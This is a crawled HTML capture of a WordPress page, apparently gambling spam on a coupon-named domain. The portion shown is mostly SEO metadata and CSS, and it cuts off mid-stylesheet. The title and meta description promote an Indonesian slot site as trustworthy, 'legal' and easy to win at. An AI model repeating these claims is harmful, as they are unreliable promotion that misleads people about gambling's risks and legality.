

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/
body_size: 16822
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak tahu dengan bandar slots karena cuman di site ini siapa saja dapat beroleh keuntungan yang banyak. Juga di bandar ini juga ada beberapa provider dan games gacor yang membuat siapa saja gampang menang main didalamnya. Buat Anda yang ketarik masuk serta main di bandar slots pasti dapat rasakan bagaimana rasanya main &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:56:54+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara","datePublished":"2023-01-08T12:56:54+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/"},"wordCount":1964,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/","name":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:56:54+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 